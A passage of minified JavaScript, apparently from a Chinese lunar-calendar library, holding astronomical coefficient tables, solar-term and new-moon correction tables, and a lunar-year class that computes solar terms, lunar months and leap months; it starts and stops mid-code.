,-.3576,3.2,-.03,14.53,4.9416,23243.143759,.888,31.2,-.16,14.38,.9709,32200.137139,2.384,56.4,-.29,14.251,5.7641,-2.3012,1.523,25.1,-.12,13.899,.3735,31085.50858,-1.324,12.4,-.08,13.194,1.7595,-9443.319984,-5.231,-69,.33,9.679,3.0997,-16029.080894,-3.072,-50.1,.24,9.366,.3016,24080.99518,-3.465,-19.9,.08,8.606,4.1582,-1742.930514,-3.681,-44,.21,8.453,2.8416,16100.06857,1.192,28.2,-.14,8.05,2.6292,14286.15038,-.609,6.1,-.03,7.63,6.2388,17285.684804,3.019,50.2,-.25,7.447,1.4845,1256.60391,-.053,.1,-.01,7.371,.2736,5957.458955,-2.131,-19,.09,7.063,5.6715,33.757047,-.308,-3.6,.02,6.383,4.7843,7004.5134,2.141,32.4,-.16,5.742,2.6572,32409.686605,-1.942,5,-.05,4.374,4.3443,22128.5152,-2.82,-13,.05,3.998,3.2545,33524.31516,1.766,49,-.25,3.21,2.2443,14985.44001,-2.516,-16,.06,2.915,1.7138,24499.74767,.834,31,-.17,2.732,1.9887,13799.82378,-4.343,-38,.17,2.568,5.4122,-7072.08751,-1.576,-25,.11,2.521,3.2427,8470.66678,-2.238,-19,.07,2.489,4.0719,-486.3266,-3.734,-44,.2,2.146,5.6135,-1952.47998,.645,7,-.03,1.978,2.7291,39414.2,.199,37,-.21,1.934,1.5682,33314.7657,6.092,100,-.5,1.871,.4166,30457.20662,-1.297,12,-.1,1.753,2.0582,-8886.0057,-3.38,-47,.2,1.437,2.386,-695.87607,.59,7,0,1.373,3.026,-209.54947,4.33,51,-.2,1.262,5.94,16728.37052,1.17,28,-.1,1.224,6.172,6656.74859,-4.04,-41,.2,1.187,5.873,6099.43431,-5.89,-63,.3,1.177,1.014,31571.83518,2.41,56,-.3,1.162,3.84,9585.29534,1.47,25,-.1,1.143,5.639,8364.73984,-2.18,-19,.1,1.078,1.229,70.98768,-1.88,-22,.1,1.059,3.326,40528.82856,3.91,81,-.4,.99,5.013,40738.37803,-.42,30,-.2,.948,5.687,-17772.01141,-6.75,-94,.5,.876,.298,-.35232,0,0,0,.822,2.994,393.02097,0,0,0,.788,1.836,8326.39022,3.05,50,-.2,.752,4.985,22614.8418,.91,31,-.2,.74,2.875,8330.99262,0,0,0,.669,.744,-24357.77232,-4.6,-75,.4,.644,1.314,8393.12577,-2.18,-19,.1,.639,5.888,575.33849,0,0,0,.635,1.116,23385.11911,-2.87,-13,0,.584,5.197,24428.75999,2.71,53,-.3,.583,3.513,-9095.55517,.95,4,0,.572,6.059,29970.88002,-5.03,-32,.1,.565,2.96,.32863,1.52,25,-.1,.561,4.001,-17981.56087,-2.43,-43,.2,.557,.529,7143.07519,-.3,3,0,.546,2.311,25614.37623,4.54,75,-.4,.536,4.229,15752.30376,-4.99,-45,.2,.493,3.316,-8294.9344,-1.83,-29,.1,.491,1.744,8362.4485,1.21,21,-.1,.478,1.803,-10071.6219,-5.2,-69,.3,.454,.857,15333.2048,3.66,57,-.3,.445,2.071,8311.7707,-2.18,-19,.1,.426,.345,23452.6932,-3.44,-20,.1,.42,4.941,33733.8646,-2.56,-2,0,.413,1.642,17495.2343,-1.31,-1,0,.404,1.458,23314.1314,-.99,9,-.1,.395,2.132,38299.5714,-3.51,-6,0,.382,2.7,31781.3846,-1.92,5,0,.375,4.827,6376.2114,2.17,32,-.2,.361,3.867,16833.1753,-.97,3,0,.358,5.044,15056.4277,-4.4,-38,.2,.35,5.157,-8257.7037,-3.4,-47,.2,.344,4.233,157.7344,0,0,0,.34,2.672,13657.8484,-.58,6,0,.329,5.61,41853.0066,3.29,74,-.4,.325,5.895,-39.8149,0,0,0,.309,4.387,21500.2132,-2.79,-13,.1,.302,1.278,786.0419,0,0,0,.302,5.341,-24567.3218,-.27,-24,.1,.301,1.045,5889.8848,-1.57,-12,0,.294,4.201,-2371.2325,-3.65,-44,.2,.293,3.704,21642.1886,-6.55,-57,.2,.29,4.069,32828.4391,2.36,56,-.3,.289,3.472,31713.8105,-1.35,12,-.1,.285,5.407,-33.7814,.31,4,0,.283,5.998,-16.9207,-3.71,-44,.2,.283,2.772,38785.898,.23,37,-.2,.274,5.343,15613.742,-2.54,-16,.1,.263,3.997,25823.9257,.22,24,-.1,.254,.6,24638.3095,-1.61,2,0,.253,1.344,6447.1991,.29,10,-.1,.25,.887,141.9754,-3.76,-44,.2,.247,.317,5329.157,-2.1,-19,.1,.245,.141,36.0484,-3.71,-44,.2,.231,2.287,14357.1381,-2.49,-16,.1,.227,5.158,2.6298,0,0,0,.219,5.085,47742.8914,1.72,63,-.3,.211,2.145,6638.7244,-2.18,-19,.1,.201,4.415,39623.7495,-4.13,-14,0,.194,2.091,588.4927,0,0,0,.193,3.057,-15400.7789,-3.1,-50,0,.186,5.598,16799.3582,-.72,6,0,.185,3.886,1150.677,0,0,0,.183,1.619,7178.0144,1.52,25,0,.181,2.635,8328.3391,1.52,25,0,.181,2.077,8329.0437,1.52,25,0,.179,3.215,-9652.8694,-.9,-18,0,.176,1.716,-8815.018,-5.26,-69,0,.175,5.673,550.7553,0,0,0,.17,2.06,31295.058,-5.6,-39,0,.167,1.239,7211.7617,-.7,6,0,.165,4.499,14967.4158,-.7,6,0,.164,3.595,15540.4531,.9,31,0,.164,4.237,522.3694,0,0,0,.163,4.633,15545.0555,-2.2,-19,0,.161,.478,6428.0209,-2.2,-19,0,.158,2.03,13171.5218,-4.3,-38,0,.157,2.28,7216.3641,-3.7,-44,0,.154,5.65,7935.6705,1.5,25,0,.152,.46,29828.9047,-1.3,12,0,.151,1.19,-.7113,0,0,0,.15,1.42,23942.4334,-1,9,0,.144,2.75,7753.3529,1.5,25,0,.137,2.08,7213.7105,-2.2,-19,0,.137,1.44,7214.4152,-2.2,-19,0,.136,4.46,-1185.6162,-1.8,-22,0,.136,3.03,8000.1048,-2.2,-19,0,.134,2.83,14756.7124,-.7,6,0,.131,5.05,6821.0419,-2.2,-19,0,.128,5.99,-17214.6971,-4.9,-72,0,.127,5.35,8721.7124,1.5,25,0,.126,4.49,46628.2629,-2,19,0,.125,5.94,7149.6285,1.5,25,0,.124,1.09,49067.0695,1.1,55,0,.121,2.88,15471.7666,1.2,28,0,.111,3.92,41643.4571,7.6,125,-1,.11,1.96,8904.0299,1.5,25,0,.106,3.3,-18.0489,-2.2,-19,0,.105,2.3,-4.931,1.5,25,0,.104,2.22,-6.559,-1.9,-22,0,.101,1.44,1884.9059,-.1,0,0,.1,5.92,5471.1324,-5.9,-63,0,.099,1.12,15149.7333,-.7,6,0,.096,4.73,15508.9972,-.4,10,0,.095,5.18,7230.9835,1.5,25,0,.093,3.37,39900.5266,3.9,81,0,.092,2.01,25057.0619,2.7,53,0,.092,1.21,-79.6298,0,0,0,.092,1.65,-26310.2523,-4,-68,0,.091,1.01,42062.5561,-1,23,0,.09,6.1,29342.5781,-5,-32,0,.09,4.43,15542.402,-.7,6,0,.09,3.8,15543.1066,-.7,6,0,.089,4.15,6063.3859,-2.2,-19,0,.086,4.03,52.9691,0,0,0,.085,.49,47952.4409,-2.6,11,0,.085,1.6,7632.8154,2.1,32,0,.084,.22,14392.0773,-.7,6,0,.083,6.22,6028.4466,-4,-41,0,.083,.63,-7909.9389,2.8,26,0,.083,5.2,-77.5523,0,0,0,.082,2.74,8786.1467,-2.2,-19,0,.08,2.43,9166.5428,-2.8,-26,0,.08,3.7,-25405.1732,4.1,27,0,.078,5.68,48857.52,5.4,106,-1,.077,1.85,8315.5735,-2.2,-19,0,.075,5.46,-18191.1103,1.9,8,0,.075,1.41,-16238.6304,1.3,1,0,.074,5.06,40110.0761,-.4,30,0,.072,2.1,64.4343,-3.7,-44,0,.071,2.17,37671.2695,-3.5,-6,0,.069,1.71,16693.4313,-.7,6,0,.069,3.33,-26100.7028,-8.3,-119,1,.068,1.09,8329.4028,1.5,25,0,.068,3.62,8327.9801,1.5,25,0,.068,2.41,16833.1509,-1,3,0,.067,3.4,24709.2971,-3.5,-20,0,.067,1.65,8346.7156,-.3,3,0,.066,2.61,22547.2677,1.5,39,0,.066,3.5,15576.5113,-1,3,0,.065,5.76,33037.9886,-2,5,0,.065,4.58,8322.1325,-.3,3,0,.065,6.2,17913.9868,3,50,0,.065,1.5,22685.8295,-1,9,0,.065,2.37,7180.3058,-1.9,-15,0,.064,1.06,30943.5332,2.4,56,0,.064,1.89,8288.8765,1.5,25,0,.064,4.7,6.0335,.3,4,0,.063,2.83,8368.5063,1.5,25,0,.063,5.66,-2580.7819,.7,7,0,.062,3.78,7056.3285,-2.2,-19,0,.061,1.49,8294.91,1.8,29,0,.061,.12,-10281.1714,-.9,-18,0,.061,3.06,-8362.4729,-1.2,-21,0,.061,4.43,8170.9571,1.5,25,0,.059,5.78,-13.1179,-3.7,-44,0,.059,5.97,6625.5702,-2.2,-19,0,.058,5.01,-.508,-.3,0,0,.058,2.73,7161.0938,-2.2,-19,0,.057,.19,7214.0629,-2.2,-19,0,.057,4,22199.5029,-4.7,-35,0,.057,5.38,8119.142,5.8,76,0,.056,1.07,7542.6495,1.5,25,0,.056,.28,8486.4258,1.5,25,0,.054,4.19,16655.0816,4.6,75,0,.053,.72,7267.032,-2.2,-19,0,.053,3.12,12.6192,.6,7,0,.052,2.99,-32896.013,-1.8,-49,0,.052,3.46,1097.708,0,0,0,.051,5.37,-6443.786,-1.6,-25,0,.051,1.35,7789.401,-2.2,-19,0,.051,5.83,40042.502,.2,38,0,.051,3.63,9114.733,1.5,25,0,.05,1.51,8504.484,-2.5,-22,0,.05,5.23,16659.684,1.5,25,0,.05,1.15,7247.82,-2.5,-23,0,.047,.25,-1290.421,.3,0,0,.047,4.67,-32686.464,-6.1,-100,0,.047,3.49,548.678,0,0,0,.047,2.37,6663.308,-2.2,-19,0,.046,.98,1572.084,0,0,0,.046,2.04,14954.262,-.7,6,0,.046,3.72,6691.693,-2.2,-19,0,.045,6.19,-235.287,0,0,0,.044,2.96,32967.001,-.1,27,0,.044,3.82,-1671.943,-5.6,-66,0,.043,5.82,1179.063,0,0,0,.043,.07,34152.617,1.7,49,0,.043,3.71,6514.773,-.3,0,0,.043,5.62,15.732,-2.5,-23,0,.043,5.8,8351.233,-2.2,-19,0,.042,.27,7740.199,1.5,25,0,.042,6.14,15385.02,-.7,6,0,.042,6.13,7285.051,-4.1,-41,0,.041,1.27,32757.451,4.2,78,0,.041,4.46,8275.722,1.5,25,0,.04,.23,8381.661,1.5,25,0,.04,5.87,-766.864,2.5,29,0,.04,1.66,254.431,0,0,0,.04,.4,9027.981,-.4,0,0,.04,2.96,7777.936,1.5,25,0,.039,4.67,33943.068,6.1,100,0,.039,3.52,8326.062,1.5,25,0,.039,3.75,21013.887,-6.5,-57,0,.039,5.6,606.978,0,0,0,.039,1.19,8331.321,1.5,25,0,.039,2.84,7211.433,-2.2,-19,0,.038,.67,7216.693,-2.2,-19,0,.038,6.22,25161.867,.6,28,0,.038,4.4,7806.322,1.5,25,0,.038,4.16,9179.168,-2.2,-19,0,.037,4.73,14991.999,-.7,6,0,.036,.35,67.514,-.6,-7,0,.036,3.7,25266.611,-1.6,0,0,.036,5.39,16328.796,-.7,6,0,.035,1.44,7174.248,-2.2,-19,0,.035,5,15684.73,-4.4,-38,0,.035,.39,-15.419,-2.2,-19,0,.035,6.07,15020.385,-.7,6,0,.034,6.01,7371.797,-2.2,-19,0,.034,.96,-16623.626,-3.4,-54,0,.033,6.24,9479.368,1.5,25,0,.033,3.21,23661.896,5.2,82,0,.033,4.06,8311.418,-2.2,-19,0,.033,2.4,1965.105,0,0,0,.033,5.17,15489.785,-.7,6,0,.033,5.03,21986.54,.9,31,0,.033,4.1,16691.14,2.7,46,0,.033,5.13,47114.589,1.7,63,0,.033,4.45,8917.184,1.5,25,0,.033,4.23,2.078,0,0,0,.032,2.33,75.251,1.5,25,0,.032,2.1,7253.878,-2.2,-19,0,.032,3.11,-.224,1.5,25,0,.032,4.43,16640.462,-.7,6,0,.032,5.68,8328.363,0,0,0,.031,5.32,8329.02,3,50,0,.031,3.7,16118.093,-.7,6,0,.03,3.67,16721.817,-.7,6,0,.03,5.27,-1881.492,-1.2,-15,0,.03,5.72,8157.839,-2.2,-19,0,.029,5.73,-18400.313,-6.7,-94,0,.029,2.76,16,-2.2,-19,0,.029,1.75,8879.447,1.5,25,0,.029,.32,8851.061,1.5,25,0,.029,.9,14704.903,3.7,57,0,.028,2.9,15595.723,-.7,6,0,.028,5.88,16864.631,.2,24,0,.028,.63,16869.234,-2.8,-26,0,.028,4.04,-18609.863,-2.4,-43,0,.027,5.83,6727.736,-5.9,-63,0,.027,6.12,418.752,4.3,51,0,.027,.14,41157.131,3.9,81,0,.026,3.8,15.542,0,0,0,.026,1.68,50181.698,4.8,99,-1,.026,.32,315.469,0,0,0,.025,5.67,19.188,.3,0,0,.025,3.16,62.133,-2.2,-19,0,.025,3.76,15502.939,-.7,6,0,.025,4.53,45999.961,-2,19,0,.024,3.21,837.851,-4.4,-51,0,.024,2.82,38157.596,.3,37,0,.024,5.21,15540.124,-.7,6,0,.024,.26,14218.576,0,13,0,.024,3.01,15545.384,-.7,6,0,.024,1.16,-17424.247,-.6,-21,0,.023,2.34,-67.574,.6,7,0,.023,2.44,18.024,-1.9,-22,0,.023,3.7,469.4,0,0,0,.023,.72,7136.511,-2.2,-19,0,.023,4.5,15582.569,-.7,6,0,.023,2.8,-16586.395,-4.9,-72,0,.023,1.51,80.182,0,0,0,.023,1.09,5261.583,-1.5,-12,0,.023,.56,54956.954,-.5,44,0,.023,4.01,8550.86,-2.2,-19,0,.023,4.46,38995.448,-4.1,-14,0,.023,3.82,2358.126,0,0,0,.022,3.77,32271.125,.5,34,0,.022,.82,15935.775,-.7,6,0,.022,1.07,24013.421,-2.9,-13,0,.022,.4,8940.078,-2.2,-19,0,.022,2.06,15700.489,-.7,6,0,.022,4.27,15124.002,-5,-45,0,.021,1.16,56071.583,3.2,88,0,.021,5.58,9572.189,-2.2,-19,0,.02,1.7,-17.273,-3.7,-44,0,.02,3.05,214.617,0,0,0,.02,4.41,8391.048,-2.2,-19,0,.02,5.95,23869.145,2.4,56,0,.02,.42,40947.927,-4.7,-21,0,.019,1.39,5818.897,.3,10,0,.019,.71,23873.747,-.7,6,0,.019,2.81,7291.615,-2.2,-19,0,.019,5.09,8428.018,-2.2,-19,0,.019,4.14,6518.187,-1.6,-12,0,.019,3.85,21.33,0,0,0,.018,.66,14445.046,-.7,6,0,.018,1.65,.966,-4,-48,0,.018,5.64,-17143.709,-6.8,-94,0,.018,6.01,7736.432,-2.2,-19,0,.018,2.74,31153.083,-1.9,5,0,.018,4.58,6116.355,-2.2,-19,0,.018,2.28,46.401,.3,0,0,.018,3.8,10213.597,1.4,25,0,.018,2.84,56281.132,-1.1,36,0,.018,3.53,8249.062,1.5,25,0,.017,4.43,20871.911,-3,-13,0,.017,4.44,627.596,0,0,0,.017,1.85,628.308,0,0,0,.017,1.19,8408.321,2,25,0,.017,1.95,7214.056,-2,-19,0,.017,1.57,7214.07,-2,-19,0,.017,1.65,13870.811,-6,-60,0,.017,.3,22.542,-4,-44,0,.017,2.62,-119.445,0,0,0,.016,4.87,5747.909,2,32,0,.016,4.45,14339.108,-1,6,0,.016,1.83,41366.68,0,30,0,.016,4.53,16309.618,-3,-23,0,.016,2.54,15542.754,-1,6,0,.016,6.05,1203.646,0,0,0,.015,5.2,2751.147,0,0,0,.015,1.8,-10699.924,-5,-69,0,.015,.4,22824.391,-3,-20,0,.015,2.1,30666.756,-6,-39,0,.015,2.1,6010.417,-2,-19,0,.015,.7,-23729.47,-5,-75,0,.015,1.4,14363.691,-1,6,0,.015,5.8,16900.689,-2,0,0,.015,5.2,23800.458,3,53,0,.015,5.3,6035,-2,-19,0,.015,1.2,8251.139,2,25,0,.015,3.6,-8.86,0,0,0,.015,.8,882.739,0,0,0,.015,3,1021.329,0,0,0,.015,.6,23296.107,1,31,0,.014,5.4,7227.181,2,25,0,.014,.1,7213.352,-2,-19,0,.014,4,15506.706,3,50,0,.014,3.4,7214.774,-2,-19,0,.014,4.6,6665.385,-2,-19,0,.014,.1,-8.636,-2,-22,0,.014,3.1,15465.202,-1,6,0,.014,4.9,508.863,0,0,0,.014,3.5,8406.244,2,25,0,.014,1.3,13313.497,-8,-82,0,.014,2.8,49276.619,-3,0,0,.014,.1,30528.194,-3,-10,0,.013,1.7,25128.05,1,31,0,.013,2.9,14128.405,-1,6,0,.013,3.4,57395.761,3,80,0,.013,2.7,13029.546,-1,6,0,.013,3.9,7802.556,-2,-19,0,.013,1.6,8258.802,-2,-19,0,.013,2.2,8417.709,-2,-19,0,.013,.7,9965.21,-2,-19,0,.013,3.4,50391.247,0,48,0,.013,3,7134.433,-2,-19,0,.013,2.9,30599.182,-5,-31,0,.013,3.6,-9723.857,1,0,0,.013,4.8,7607.084,-2,-19,0,.012,.8,23837.689,1,35,0,.012,3.6,4.409,-4,-44,0,.012,5,16657.031,3,50,0,.012,4.4,16657.735,3,50,0,.012,1.1,15578.803,-4,-38,0,.012,6,-11.49,0,0,0,.012,1.9,8164.398,0,0,0,.012,2.4,31852.372,-4,-17,0,.012,2.4,6607.085,-2,-19,0,.012,4.2,8359.87,0,0,0,.012,.5,5799.713,-2,-19,0,.012,2.7,7220.622,0,0,0,.012,4.3,-139.72,0,0,0,.012,2.3,13728.836,-2,-16,0,.011,3.6,14912.146,1,31,0,.011,4.7,14916.748,-2,-19,0],[1.6768,4.66926,628.301955,-.0266,.1,-.005,.51642,3.3721,6585.76091,-2.158,-18.9,.09,.41383,5.7277,14914.452335,-.635,6.2,-.04,.37115,3.9695,7700.389469,1.55,25,-.12,.2756,.7416,8956.99338,1.496,25.1,-.13,.24599,4.2253,-2.3012,1.523,25.1,-.12,.07118,.1443,7842.36482,-2.211,-19,.08,.06128,2.4998,16171.05625,-.688,6,0,.04516,.443,8399.6791,-.36,3,0,.04048,5.771,14286.15038,-.61,6,0,.03747,4.626,1256.60391,-.05,0,0,.03707,3.415,5957.45895,-2.13,-19,.1,.03649,1.8,23243.14376,.89,31,-.2,.02438,.042,16029.08089,3.07,50,-.2,.02165,1.017,-1742.93051,-3.68,-44,.2,.01923,3.097,17285.6848,3.02,50,-.3,.01692,1.28,.3286,1.52,25,-.1,.01361,.298,8326.3902,3.05,50,-.2,.01293,4.013,7072.0875,1.58,25,-.1,.01276,4.413,8330.9926,0,0,0,.0127,.101,8470.6668,-2.24,-19,.1,.01097,1.203,22128.5152,-2.82,-13,0,.01088,2.545,15542.7543,-.66,6,0,.00835,.19,7214.0629,-2.18,-19,.1,.00734,4.855,24499.7477,.83,31,-.2,.00686,5.13,13799.8238,-4.34,-38,.2,.00631,.93,-486.3266,-3.73,-44,0,.00585,.699,9585.2953,1.5,25,0,.00566,4.073,8328.3391,1.5,25,0,.00566,.638,8329.0437,1.5,25,0,.00539,2.472,-1952.48,.6,7,0,.00509,2.88,-.7113,0,0,0,.00469,3.56,30457.2066,-1.3,12,0,.00387,.78,-.3523,0,0,0,.00378,1.84,22614.8418,.9,31,0,.00362,5.53,-695.8761,.6,7,0,.00317,2.8,16728.3705,1.2,28,0,.00303,6.07,157.7344,0,0,0,.003,2.53,33.757,-.3,-4,0,.00295,4.16,31571.8352,2.4,56,0,.00289,5.98,7211.7617,-.7,6,0,.00285,2.06,15540.4531,.9,31,0,.00283,2.65,2.6298,0,0,0,.00282,6.17,15545.0555,-2.2,-19,0,.00278,1.23,-39.8149,0,0,0,.00272,3.82,7216.3641,-3.7,-44,0,.0027,4.37,70.9877,-1.9,-22,0,.00256,5.81,13657.8484,-.6,6,0,.00244,5.64,-.2237,1.5,25,0,.0024,2.96,8311.7707,-2.2,-19,0,.00239,.87,-33.7814,.3,4,0,.00216,2.31,15.9995,-2.2,-19,0,.00186,3.46,5329.157,-2.1,-19,0,.00169,2.4,24357.772,4.6,75,0,.00161,5.8,8329.403,1.5,25,0,.00161,5.2,8327.98,1.5,25,0,.0016,4.26,23385.119,-2.9,-13,0,.00156,1.26,550.755,0,0,0,.00155,1.25,21500.213,-2.8,-13,0,.00152,.6,-16.921,-3.7,-44,0,.0015,2.71,-79.63,0,0,0,.0015,5.29,15.542,0,0,0,.00148,1.06,-2371.232,-3.7,-44,0,.00141,.77,8328.691,1.5,25,0,.00141,3.67,7143.075,-.3,0,0,.00138,5.45,25614.376,4.5,75,0,.00129,4.9,23871.446,.9,31,0,.00126,4.03,141.975,-3.8,-44,0,.00124,6.01,522.369,0,0,0,.0012,4.94,-10071.622,-5.2,-69,0,.00118,5.07,-15.419,-2.2,-19,0,.00107,3.49,23452.693,-3.4,-20,0,.00104,4.78,17495.234,-1.3,0,0,.00103,1.44,-18.049,-2.2,-19,0,.00102,5.63,15542.402,-.7,6,0,.00102,2.59,15543.107,-.7,6,0,.001,4.11,-6.559,-1.9,-22,0,97e-5,.08,15400.779,3.1,50,0,96e-5,5.84,31781.385,-1.9,5,0,94e-5,1.08,8328.363,0,0,0,94e-5,2.46,16799.358,-.7,6,0,94e-5,1.69,6376.211,2.2,32,0,93e-5,3.64,8329.02,3,50,0,93e-5,2.65,16655.082,4.6,75,0,9e-4,1.9,15056.428,-4.4,-38,0,89e-5,1.59,52.969,0,0,0,88e-5,2.02,-8257.704,-3.4,-47,0,88e-5,3.02,7213.711,-2.2,-19,0,87e-5,.5,7214.415,-2.2,-19,0,87e-5,.49,16659.684,1.5,25,0,82e-5,5.64,-4.931,1.5,25,0,79e-5,5.17,13171.522,-4.3,-38,0,76e-5,3.6,29828.905,-1.3,12,0,76e-5,4.08,24567.322,.3,24,0,76e-5,4.58,1884.906,-.1,0,0,73e-5,.33,31713.811,-1.4,12,0,73e-5,.93,32828.439,2.4,56,0,71e-5,5.91,38785.898,.2,37,0,69e-5,2.2,15613.742,-2.5,-16,0,66e-5,3.87,15.732,-2.5,-23,0,66e-5,.86,25823.926,.2,24,0,65e-5,2.52,8170.957,1.5,25,0,63e-5,.18,8322.132,-.3,0,0,6e-4,5.84,8326.062,1.5,25,0,6e-4,5.15,8331.321,1.5,25,0,6e-4,2.18,8486.426,1.5,25,0,58e-5,2.3,-1.731,-4,-44,0,58e-5,5.43,14357.138,-2,-16,0,57e-5,3.09,8294.91,2,29,0,57e-5,4.67,-8362.473,-1,-21,0,56e-5,4.15,16833.151,-1,0,0,54e-5,1.93,7056.329,-2,-19,0,54e-5,5.27,8315.574,-2,-19,0,52e-5,5.6,8311.418,-2,-19,0,52e-5,2.7,-77.552,0,0,0,51e-5,4.3,7230.984,2,25,0,5e-4,.4,-.508,0,0,0,49e-5,5.4,7211.433,-2,-19,0,49e-5,4.4,7216.693,-2,-19,0,49e-5,4.3,16864.631,0,24,0,49e-5,2.2,16869.234,-3,-26,0,47e-5,6.1,627.596,0,0,0,47e-5,5,12.619,1,7,0,45e-5,4.9,-8815.018,-5,-69,0,44e-5,1.6,62.133,-2,-19,0,42e-5,2.9,-13.118,-4,-44,0,42e-5,4.1,-119.445,0,0,0,41e-5,4.3,22756.817,-3,-13,0,41e-5,3.6,8288.877,2,25,0,4e-4,.5,6663.308,-2,-19,0,4e-4,1.1,8368.506,2,25,0,39e-5,4.1,6443.786,2,25,0,39e-5,3.1,16657.383,3,50,0,38e-5,.1,16657.031,3,50,0,38e-5,3,16657.735,3,50,0,38e-5,4.6,23942.433,-1,9,0,37e-5,4.3,15385.02,-1,6,0,37e-5,5,548.678,0,0,0,36e-5,1.8,7213.352,-2,-19,0,36e-5,1.7,7214.774,-2,-19,0,35e-5,1.1,7777.936,2,25,0,35e-5,1.6,-8.86,0,0,0,35e-5,4.4,23869.145,2,56,0,35e-5,2,6691.693,-2,-19,0,34e-5,1.3,-1185.616,-2,-22,0,34e-5,2.2,23873.747,-1,6,0,33e-5,2,-235.287,0,0,0,33e-5,3.1,17913.987,3,50,0,33e-5,1,8351.233,-2,-19,0],[.00487,4.6693,628.30196,-.027,0,-.01,.00228,2.6746,-2.3012,1.523,25,-.12,.0015,3.372,6585.76091,-2.16,-19,.1,.0012,5.728,14914.45233,-.64,6,0,.00108,3.969,7700.38947,1.55,25,-.1,8e-4,.742,8956.99338,1.5,25,-.1,254e-6,6.002,.3286,1.52,25,-.1,21e-5,.144,7842.3648,-2.21,-19,0,18e-5,2.5,16171.0562,-.7,6,0,13e-5,.44,8399.6791,-.4,3,0,126e-6,5.03,8326.3902,3,50,0,12e-5,5.77,14286.1504,-.6,6,0,118e-6,5.96,8330.9926,0,0,0,11e-5,1.8,23243.1438,.9,31,0,11e-5,3.42,5957.459,-2.1,-19,0,11e-5,4.63,1256.6039,-.1,0,0,99e-6,4.7,-.7113,0,0,0,7e-5,.04,16029.0809,3.1,50,0,7e-5,5.14,8328.3391,1.5,25,0,7e-5,5.85,8329.0437,1.5,25,0,6e-5,1.02,-1742.9305,-3.7,-44,0,6e-5,3.1,17285.6848,3,50,0,54e-6,5.69,-.352,0,0,0,43e-6,.52,15.542,0,0,0,41e-6,2.03,2.63,0,0,0,4e-5,.1,8470.667,-2.2,-19,0,4e-5,4.01,7072.088,1.6,25,0,36e-6,2.93,-8.86,-.3,0,0,3e-5,1.2,22128.515,-2.8,-13,0,3e-5,2.54,15542.754,-.7,6,0,27e-6,4.43,7211.762,-.7,6,0,26e-6,.51,15540.453,.9,31,0,26e-6,1.44,15545.055,-2.2,-19,0,25e-6,5.37,7216.364,-3.7,-44,0],[12e-6,1.041,-2.3012,1.52,25,-.1,17e-7,.31,-.711,0,0,0]];X.QI_KB=[1640650479938e-6,15.218425,1642476703182e-6,15.21874996,1683430515601e-6,15.218750011,1752157640664e-6,15.218749978,1807675003759e-6,15.218620279,1883627765182e-6,15.218612292,19073691281e-4,15.218449176,1936603140413e-6,15.218425,193914552418e-5,15.218466998,19471807983e-4,15.218524844,1964362041824e-6,15.218533526,1987372340971e-6,15.218513908,1999653819126e-6,15.218530782,2007445469786e-6,15.218535181,2021324917146e-6,15.218526248,2047257232342e-6,15.218519654,2070282898213e-6,15.218425,207320487285e-5,15.218515221,2080144500926e-6,15.218530782,2086703688963e-6,15.218523776,2110033182763e-6,15.218425,2111190300888e-6,15.218425,2113731271005e-6,15.218515671,2120670840263e-6,15.218425,2123973309063e-6,15.218425,2125068997336e-6,15.218477932,2136026312633e-6,15.218472436,2156099495538e-6,15.218425,2159021324663e-6,15.218425,2162308575254e-6,15.218461742,2178485706538e-6,15.218425,2178759662849e-6,15.218445786,21853340208e-4,15.218425,2187525481425e-6,15.218425,2188621191481e-6,15.218437494,232214776e-2];X.QB=o.decode("[base64]");X.SHUO_KB=[1457698231017e-6,29.53067166,1546082512234e-6,29.53085106,16406407353e-4,29.5306,1642472151543e-6,29.53085439,16834305093e-4,29.53086148,1752148041079e-6,29.53085097,1807665420323e-6,29.53059851,18836181141e-4,29.5306,19073607047e-4,29.5306,19365962249e-4,29.5306,19391356753e-4,29.5306,1947168];X.SB=o.decode("[base64]");const u0=class{static fromYear(n){let u;return!u0._CACHE_YEAR||u0._CACHE_YEAR.getYear()!=n?(u=new u0(n),u0._CACHE_YEAR=u):u=u0._CACHE_YEAR,u}constructor(n){this._year=n,this._months=[],this._jieQiJulianDays=[];const u=n-4;let e=u%10,t=u%12;e<0&&(e+=10),t<0&&(t+=12),this._ganIndex=e,this._zhiIndex=t,this.compute()}compute(){const n=[],u=[],e=[],t=[];let i,F;const E=this._year;let h=Math.floor((E-2e3)*365.2422+180),r=Math.floor((h-355+183)/365.2422)*365.2422+355;for(X.calcQi(r)>h&&(r-=365.2422),i=0;i<26;i++)n.push(X.calcQi(r+15.2184*i));for(i=0,F=a.JIE_QI_IN_USE.length;i<F;i++)i===0?h=X.qiAccurate2(n[0]-15.2184):i<=26?h=X.qiAccurate2(n[i-1]):h=X.qiAccurate2(n[25]+15.2184*(i-26)),this._jieQiJulianDays.push(h+N.J2000);for(r=X.calcShuo(n[0]),r>n[0]&&(r-=29.53),i=0;i<16;i++)u.push(X.calcShuo(r+29.5306*i));for(i=0;i<15;i++)e.push(Math.floor(u[i+1]-u[i])),t.push(i);const C=E-1;let B=16;if(u0._LEAP_11.indexOf(E)>-1)B=13;else if(u0._LEAP_12.indexOf(E)>-1)B=14;else if(u[13]<=n[24]){for(i=1;u[i+1]>n[2*i]&&i<13;)i++;B=i}for(F=B;F<15;F++)t[F]-=1;const d=[11,12,1,2,3,4,5,6,7,8,9,10];let I=-1,S=-1,M=C;for(i=0;i<15;i++){const G=u[i]+N.J2000,Y=t[i];let p=d[Y%12];1724360<=G&&G<1729794||1807724<=G&&G<1808699?p=d[(Y+1)%12]:(G==1729794||G==1808699)&&(p=12),I==-1&&(I=p,S=p),p<I&&(M+=1,S=1),I=p,i==B?p=-p:(G==1729794||G==1808699)&&(p=-11),this._months.push(new I0(M,p,e[i],u[i]+N.J2000,S)),S++}}getYear(){return this._year}getGanIndex(){return this._ganIndex}getZhiIndex(){return this._zhiIndex}getGan(){return a.GAN[this._ganIndex+1]}getZhi(){return a.ZHI[this._zhiIndex+1]}getGanZhi(){return this.getGan()+this.getZhi()}getJieQiJulianDays(){return this._jieQiJulianDays}getDayCount(){let n=0;for(let u=0,e=this._months.length;u<e;u++){const t=this._months[u];t.getYear()==this._year&&(n+=t.getDayCount())}return n}getMonths(){return this._months}getMonthsInYear(){const n=[];for(let u=0,e=this._months.length;u<e;u++){const t=this._months[u];t.getYear()==this._year&&n.push(t)}return n}getMonth(n){for(let u=0,e=this._months.length;u<e;u++){const t=this._months[u];if(t.getYear()==this._year&&t.getMonth()==n)return t}return null}getLeapMonth(){for(let n=0,u=this._months.length;n<u;n++){const e=this._months[n];if(e.getYear()==this._year&&e.isLeap())return Math.abs(e.getMonth())}return 